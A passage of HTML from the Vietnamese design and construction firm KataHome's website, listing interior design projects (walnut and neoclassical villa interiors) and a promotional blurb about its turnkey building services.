	<article id="post-21443" class="post-21443 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-go-oc-cho category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-hien-dai category-noi-that-nha-pho-dep category-san-xuat-do-go-noi-that category-thiet-ke-noi-that category-yen-bai tag-ban-ve-noi-that-go-oc-cho tag-mau-noi-that-hien-dai tag-noi-that-biet-thu-hien-dai tag-noi-that-hien-dai-dep tag-noi-that-oc-cho-dep tag-thiet-ke-noi-that-dep-mau-noi-that-go-oc-cho tag-thiet-ke-noi-that-hien-dai type_project-noi-that-biet-thu-hien-dai type_project-noi-that-go-oc-cho style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-dep style_project-mau-noi-that-go-goc-cho style_project-mau-noi-that-hien-dai-dep style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-go-oc-cho-tu-nhien style_project-thiet-ke-noi-that-hien-dai investment_project-tu-800-trieu-900-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/ban-ve-noi-that-go-oc-cho-tu-nhien-voi-ngan-sach-dau-tu-tu-500-trieu-dong-kata-18024/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Bản vẽ nội thất gỗ óc chó tự nhiên với phòng khách hiện đại, trẻ trung" srcset="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-hien-dai-phong-khach-hien-dai-KATA-18024-02-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/ban-ve-noi-that-go-oc-cho-tu-nhien-voi-ngan-sach-dau-tu-tu-500-trieu-dong-kata-18024/" rel="bookmark">Bản vẽ nội thất gỗ óc chó tự nhiên với ngân sách đầu tư từ 500 triệu đồng &#8211; KATA 18024</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21435" class="post-21435 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-giuong-ngu-dep category-mau-tu-bep-dep category-noi-that-biet-thu-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-phu-tho category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-mau-noi-that-thong-tang-dep tag-mau-phong-khach-dep tag-noi-that-dep tag-noi-that-tan-co-dien type_project-mau-noi-that-co-thong-tang type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-co-thong-tang style_project-mau-noi-that-dep style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-15-ty-dong-18-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-noi-that-co-thong-tang-phong-cach-tan-co-dien-da-dau-xu-huong-xa-hoa-tinh-te-kata-39064/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-noi-that-sanh-tang-1-kata-39064-03-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-noi-that-co-thong-tang-phong-cach-tan-co-dien-da-dau-xu-huong-xa-hoa-tinh-te-kata-39064/" rel="bookmark">Mẫu nội thất có thông tầng phong cách tân cổ điển dẫ đầu xu hướng xa hoa, tinh tế -KATA 39064</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21398" class="post-21398 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-giuong-ngu-dep category-mau-tu-bep-dep category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-phu-tho category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-ban-ve-noi-that-biet-thu tag-mau-noi-that-moi-nhat tag-mau-noi-that-tan-co-dien-dep tag-mau-phong-khach-dep tag-noi-that-biet-thu-dep tag-noi-that-tan-co-dien-dep tag-noi-that-tran-thach-cao tag-thiet-ke-noi-that-biet-thu type_project-biet-thu type_project-noi-that-tan-co-dien floor_project-02-tang floor_project-03-tang style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien bedroom_project-04-phong-ngu">
		<div class="product-item text-center">

			<a href="https://katahome.com/ban-ve-noi-that-biet-thu-cao-cap-mang-phong-cach-tan-co-dien-xa-hoa-kata38066/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mê hoặc trước vẻ đẹp của không gian phòng khách - KATA 38066" srcset="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-phong-khach-dep-KATA-38062-03-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/ban-ve-noi-that-biet-thu-cao-cap-mang-phong-cach-tan-co-dien-xa-hoa-kata38066/" rel="bookmark">Trọn bộ bản vẽ nội thất biệt thự cao cấp mang phong cách tân cổ điển xa hoa &#8211; KATA 38066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21380" class="post-21380 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thai-nguyen category-thiet-ke-noi-that tag-noi-that-biet-thu tag-noi-that-go-oc-cho tag-noi-that-tran-thach-cao-ket-hop-go tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-go-oc-cho type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-phong-khach style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-noi-that-tan-co-dien-su-dung-go-oc-cho-tu-nhien-sang-trong-thu-hut-kata-48026/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-KATA-48036-noi-that-phong-bep-tan-co-dien-dep-01-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-noi-that-tan-co-dien-su-dung-go-oc-cho-tu-nhien-sang-trong-thu-hut-kata-48026/" rel="bookmark">Mẫu nội thất tân cổ điển sử dụng gỗ óc chó tự nhiên sang trọng thu hút &#8211; KATA 48026</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18206" class="post-18206 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-cua-di-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-biet-thu category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-noi-that-nha-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-biet-thu-dep type_project-noi-that-tan-co-dien style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-url-slugthiet-ke-noi-that-go-go-do-tan-co-dien-dinh-cao-ma-so-kata-01025/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thiết kế nội thất gỗ - Thiết kế nội thất phòng khách tân cổ điển - KATA 01025" srcset="https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2022/03/Thiet-ke-noi-that-go-KATA-01025-01-phong-khach-tan-con-dien-dep.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-url-slugthiet-ke-noi-that-go-go-do-tan-co-dien-dinh-cao-ma-so-kata-01025/" rel="bookmark">Thiết kế nội thất gỗ gõ đỏ tân cổ điển đỉnh cao &#8211; Mã số: KATA 01025</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-17264" class="post-17264 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-ban-tiep-khach-dep category-mau-cua-di-dep category-mau-dinh-thu-dep category-mau-sofa-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-mau-noi-that-dep tag-noi-that-nha-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-biet-thu-dep tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-phong-khach-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="hệ hoa văn phào chỉ trang trí và đồ nội thất dát vàng khiến không gian thiết kế nội thất dinh thự trở nên lộng lẫy, đẳng cấp" srcset="https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/09/Thiet-ke-noi-that-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108-04.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-phong-khach-tan-co-dien-dinh-thu-lau-dai-dep-nt-80108/" rel="bookmark">Thiết kế nội thất phòng khách tân cổ điển dinh thự lâu đài đẹp &#8211; NT 80108</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="ex-full" data-bg-color="#f3f3f3" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.4.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></section><section class="vc_section vc_custom_1502011854486 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1528308975142 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInUp slideInUp" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="font-size: 36px;"><strong>THI CÔNG TRỌN GÓI</strong></span></h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">KataHome với nhiều năm kinh nghiệm là công ty thiết kế kiến trúc và thi công xây dựng uy tín hàng đầu thì việc đấu thầu <strong>thi công trọn gói</strong> các căn nhà, biệt thự, dự án cao cấp trên 63 tỉnh thành Việt Nam không còn quá xa lạ. Các dịch vụ thiết kế, thi công trọn gói tại KataHome rất đa dạng: xây biệt thự lâu đài, biệt thự kiến trúc Pháp, biệt thự hiện đại,&#8230; ngoài ra còn xây dựng các nhà hàng, showroom, cửa hàng thời trang, quán cafe,&#8230; đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thi công nhà ở" href="https://katahome.com/thi-cong-nha-o/">Thi công nhà ở</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thi-cong-nha-o/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-12863" class="post-12863 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-chau-au-1-2-tang category-mau-biet-thu-hien-dai category-mau-biet-thu-mai-thai category-biet-thu-mai-thai-2-tang category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-ha-noi category-kien-truc-hien-dai category-kien-truc-mai-thai category-mau-nha-dep category-nha-2-tang-dep category-thi-cong-biet-thu category-thi-cong-nha-o category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-thi-cong-nha-gia-re tag-thi-cong-tron-goi-biet-thu tag-thi-cong-xay-dung type_project-biet-thu type_project-thi-cong floor_project-02-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-thai width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m bedroom_project-04-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-12-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-18-ty-dong investment_project-tu-18-ty-dong-2-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-2-tang-dep-moi-nhat-nam-2019-bt-21122/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian mặt tiền của mẫu thiết kế nhà 2 tầng đẹp" srcset="https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2019/02/Mau-nha-2-tang-moi-nhat-nam-2019-tai-Ha-Noi-BT-21122-02.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">1,6 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-2-tang-dep-moi-nhat-nam-2019-bt-21122/" rel="bookmark">Thiết kế nhà 2 tầng đẹp mới nhất năm 2019 tại Hà Nội &#8211; Mã số: BT 21122</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21641" class="post-21641 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-xay-dung category-cong-ty-xay-dung-nha-dep category-thi-cong-biet-thu category-thi-cong-nha-cao-tang category-thi-cong-nha-o category-thi-cong-nha-pho category-thi-cong-xay-dung-tron-goi tag-cong-ty-thiet-ke-thi-cong-khach-san tag-don-gia-thi-cong-khach-san tag-thi-cong-khach-san type_project-thi-cong acreage_project-dien-tich-200m2-250m2 investment_project-tu-10-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-thi-cong-khach-san-tan-co-dien-tai-ha-long/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thiết kế thi công khách sạn" srcset="https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-04.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-thi-cong-khach-san-tan-co-dien-tai-ha-long/" rel="bookmark">Thiết kế thi công khách sạn tân cổ điển tại Hạ Long</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21604" class="post-21604 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-xay-dung-nha-dep category-thanh-hoa category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi tag-don-gia-nhan-cong-lau-dai tag-don-gia-xay-dung-biet-thu tag-don-gia-xay-dung-tron-goi type_project-thi-cong investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/chia-se-ve-cach-tinh-don-gia-thi-cong-lau-dai-tron-goi-katahome/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Đơn giá thi công lâu đài" srcset="https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-360x254.jpg 360w, 